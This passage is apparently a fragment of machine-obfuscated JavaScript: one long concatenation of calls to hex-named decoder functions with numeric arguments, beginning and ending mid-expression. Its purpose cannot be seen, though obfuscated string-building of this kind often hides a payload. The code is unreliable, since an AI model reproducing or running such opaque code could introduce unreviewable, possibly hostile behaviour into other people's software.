b,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407